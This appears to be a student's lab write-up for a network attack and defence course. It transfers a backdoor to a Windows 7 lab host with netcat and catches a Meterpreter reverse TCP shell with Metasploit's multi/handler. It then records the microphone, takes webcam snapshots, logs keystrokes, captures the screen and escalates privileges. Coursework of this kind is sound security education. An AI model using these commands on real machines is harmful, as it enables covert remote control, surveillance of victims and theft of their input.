在kali中输入nc 192.168.1.101 5337 < 20165337_backdoor.exe,这里的IP为win7的IP,进行后门文件的传输

传输完成



在Kali上使用命令msfconsole进入msf控制台

输入:



use exploit/multi/handler使用监听模块,

set payload windows/meterpreter/reverse_tcp设置payload

set LHOST 192.168.1.154设置反弹回连的IP和端口,这里用的是kali的IP

set LPORT 5337设置反弹回连的IP和端口

输入show options

exploit使用监听

运行Win7的后门程序

kali已经获取权限





任务七

在任务六的基础上进行

使用record_mic指令截获一段音频,用-d选项设置录制时间

使用webcam_snap指令可以使用摄像头进行拍照

但是win7不能调用摄像头,会出现以下界面



使用keyscan_start开始记录下敲键的过程,使用keyscan_dump指令读取敲键的记录



使用screenshot命令进行截屏

使用命令getuid查看当前用户,使用getsystem命令提权

2018-2019-2 20165337《网络对抗技术》Exp2 后门原理与实践的更多相关文章

- 2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践

2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践 实验内容 使用netcat获取主机操作Shell,cron启动: 使用socat获取主机操作Shell, 任务 ...

- 20155326刘美岑 《网络对抗》Exp2 后门原理与实践

20155326刘美岑 <网络对抗>Exp2 后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155320《网络对抗》Exp2 后门原理与实践

20155320<网络对抗>Exp2 后门原理与实践 [实验内容] (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 20155208徐子涵《网络对抗》Exp2 后门原理与实践

20155208徐子涵<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 答:当我们在非官方网站上下载软件时,后门极有可能会进入我们 ...

- 20145236《网络对抗》Exp2 后门原理与实践

20145236<网络对抗>Exp2 后门原理与实践 目录: 一.基础问题回答 二.常用后门工具实践 2.1 Windows获得Linux Shell 2.2 Linux获得Windows ...

- 20155202 张旭《网络对抗》Exp2 后门原理与实践

20155202 张旭<网络对抗>Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 捆绑在软件中 注入在可执行文件里 注入在office文件的宏里面 ...

- 20155218《网络对抗》Exp2 后门原理与实践

20155218<网络对抗>Exp2 后门原理与实践 常用后门工具实践 1.Windows获得Linux Shell: 在Windows下,先使用ipconfig指令查看本机IP,使用nc ...

- 20155227《网络对抗》Exp2 后门原理与实践

20155227<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 在非官方网站下载软件时,后门很可能被捆绑在软件中. 攻击者利用欺 ...

- 20155232《网络对抗》Exp2 后门原理与实践

20155232<网络对抗>Exp2 后门原理与实践 问题回答 1.例举你能想到的一个后门进入到你系统中的可能方式? 通过网页上弹出来的软件自动安装 2.例举你知道的后门如何启动起来(wi ...

随机推荐

- Linux内核入门到放弃-页面回收和页交换-《深入Linux内核架构》笔记

概述 可换出页 只有少量几种页可以换出到交换区,对其他页来说,换出到块设备上与之对应的后备存储器即可,如下所述. 类别为 MAP_ANONYMOUS 的页,没有关联到文件,例如,这可能是进程的栈或是使 ...

- 关于 insufficient memory case 4 的解决记录

用户在上传图片的时候,系统会报异常 insufficient memory case 4,追踪代码发生在jdk中 image.io 的 read() 方法.这是一个耽搁了很久的bug,客户反馈了好几次 ...

- 创建pandas和sqlalchemy的j交互对象,方便于日常的数据库的增删改查(原创)

#导入第三方库sqlalchemy的数据库引擎 from sqlalchemy import create_engine #导入科学计算库 import pandas as pd #导入绘图库 imp ...

- Neutron路由篇:L3 agent+Namespace

Neutron 的路由服务是由 l3 agent 提供的. 除此之外,l3 agent 通过 iptables 提供 firewall 和 floating ip 服务. l3 agent 需 ...

- Windows之常用命令

1. 重启/关机 shutdown命令 #关机 shutdown -s -t -f #重启 shutdown -r -t //30秒之后,重启 00是立即 #注销 shutdown -l -t #休眠 ...

- SpringBoot配置mybatis

一直都说SpringBoot是零配置,当然,真正实现零配置是不可能的,但是在配置mybatis这里真的是太简单了,哈哈,下面我们一起看一下. 1.先导入基于SpringBoot的mybatis依赖包 ...

- cocos 碰撞系统

前面的话 本文将简要介绍 Cocos Creator 中的碰撞系统,Cocos Creator 内置了一个简单易用的碰撞检测系统,支持圆形.矩形以及多边形相互间的碰撞检测 编辑碰撞组件 当添加了一个碰 ...

- Java 学习(1)----- java 学习的总体感觉

好久没有更新博客了,是因为最近在集中精力学习java, Java 的基础知识确实是比 js 多太多了. 学习java 断断续续的差不多有一年左右的时间, 这一年来,感觉懂了一点,过一段时间又忘记了,总 ...

- 「FHQ Treap」学习笔记

话说天下大事,就像fhq treap —— 分久必合,合久必分 简单讲一讲.非旋treap主要依靠分裂和合并来实现操作.(递归,不维护fa不维护cnt) 合并的前提是两棵树的权值满足一边的最大的比另一 ...

- 【地图功能开发系列:二】根据地址名称通过百度地图API查询出坐标

根据地址名称通过百度地图API查询出坐标 百度地图ApiUrl string url = "http://api.map.baidu.com/geocoder?address={0}& ...